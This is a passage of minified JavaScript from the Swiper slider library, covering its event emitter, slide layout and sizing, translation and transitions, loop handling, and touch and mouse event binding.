t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,s=new Array(r),n=0;n<r;n++)s[n]=arguments[n];"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=a):(e=s[0].events,t=s[0].data,i=s[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,s=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),p=u?e.virtual.slides.length:d.length,h=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,C=-m,w=0,E=0;if(void 0!==s){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*s),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(p/a.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(p/a.slidesPerColumn),A=0;A<p;A+=1){$=0;var j=d.eq(A);if(a.slidesPerColumn>1){var P=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),I=A-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);P=(z=I-(B=Math.floor(I/_))*_+L*a.slidesPerGroup)+B*x/F,j.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;j.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,G=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),G&&(j[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),V=i(N,"padding-right"),H=i(N,"margin-left"),X=i(N,"margin-right"),Y=N.getPropertyValue("box-sizing");if(Y&&"border-box"===Y)$=W+H+X;else{var U=j[0],J=U.clientWidth;$=W+q+V+H+X+(U.offsetWidth-J)}}R&&(j[0].style.transform=R),G&&(j[0].style.webkitTransform=G),a.roundLengths&&($=Math.floor($))}else $=(s-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(C=C+$/2+w/2+y,0===w&&0!==A&&(C=C-s/2-y),0===A&&(C=C-s/2-y),Math.abs(C)<.001&&(C=0),a.roundLengths&&(C=Math.floor(C)),E%a.slidesPerGroup==0&&h.push(C),f.push(C)):(a.roundLengths&&(C=Math.floor(C)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&h.push(C),f.push(C),C=C+$+y),e.virtualSize+=$+y,w=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<e.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var ee=h[Z];a.roundLengths&&(ee=Math.floor(ee)),h[Z]<=e.virtualSize-s&&S.push(ee)}h=S,Math.floor(e.virtualSize-s)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-s)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-s;h=h.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var se=0;if(v.forEach((function(e){se+=e+(a.spaceBetween?a.spaceBetween:0)})),(se-=a.spaceBetween)<s){var ne=(s-se)/2;h.forEach((function(e,t){h[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:h,slidesGrid:f,slidesSizesGrid:v}),p!==c&&e.emit("slidesLengthChange"),h.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var n=i[s],l=(r+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-n.swiperSlideOffset),c=u+this.slidesSizesGrid[s];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,n=this.isEnd,o=s,u=n;0===a?(r=0,s=!0,n=!0):(s=(r=(e-this.minTranslate())/a)<=0,n=r>=1),Object(l.e)(this,{progress:r,isBeginning:s,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),s&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!s||u&&!n)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,s=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var p=Math.min(s.slidesPerGroupSkip,c);t=p+Math.floor((c-p)/s.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==n){var h=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:h,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===a){r=!0,t=s;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var s=Object(l.f)(r[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,s=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var s=this,n=s.params,o=s.wrapperEl;if(s.animating&&n.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,s.updateProgress(l),n.cssMode){var d,p=s.isHorizontal();if(0===t)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=t;if(s||(s=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var C=-Math.floor(100*b),w=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?C>=w&&C<E-(E-w)/2?o=y:C>=w&&C<E&&(o=y+1):C>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(p||0)!==o)return!1}if(D=o>p?"next":o<p?"prev":"reset",h&&-b===n.translate||!h&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=n.isHorizontal(),S=-b;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,s=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=s.map((function(e){return l(e)})),p=s[d.indexOf(c)-1];return void 0===p&&a.cssMode&&s.forEach((function(e){!p&&c>=e&&(p=e)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),n=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var l=0;l<s;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<d.length;p+=1)a.append(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=c.length-1;h>=0;h-=1)a.prepend(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var s=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=s)this.appendSlide(t);else{for(var n=r>e?r+1:r,o=[],l=s-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,s=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)r=e[n],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=C.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(e.addEventListener("touchstart",E),w=!0)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var 